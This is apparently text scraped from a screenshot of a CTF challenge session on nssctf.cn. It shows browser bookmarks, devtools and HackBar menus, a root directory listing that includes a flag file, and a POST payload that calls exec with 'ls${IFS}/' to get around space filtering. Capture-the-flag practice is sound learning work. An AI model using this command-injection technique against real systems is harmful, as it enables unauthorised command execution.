 node4.anna.nssctf.cn:28251/1
学习 看番 计算机 工具 CTF AI 游戏相关/wiki 外网 GitHub C CSDN博客主页
bin
boot
dev
etc
f11111111aaaagggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
nss 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node4.anna.nssctf.cn:28251/?filename=index.html
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
space=admin&mod=0w0 action=function force=0 name=exec param0xxx=ls${IFS}/>1